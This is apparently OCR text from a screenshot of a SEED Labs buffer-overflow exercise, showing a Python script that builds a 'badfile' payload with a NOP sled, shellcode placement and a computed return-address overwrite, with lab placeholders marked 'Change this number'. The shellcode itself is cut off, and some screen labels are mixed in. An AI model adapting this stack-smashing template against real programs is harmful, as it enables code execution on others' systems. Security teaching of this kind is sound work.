 Terminator
En
8:55 AM
/bin/bash
/bin/bash 66x24
).encode('latin-1')
Text Editor
# Fill the content with NOP's
content = bytearray(0x90 for i in range(300))
##################################################################
# Put the shellcode somewhere in the payload
start = 300 - len(shellcode)         # Change this number
content[start:] = shellcode
# Decide the return address value
# and put it somewhere in the payload
buff = 0xbfffea0c           # Change this number
ebp = 0xbfffea78
offset = ebp - buff + 4             # Change this number
ret = ebp + 120
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
[12/26/22]seed@VM:~/.../code$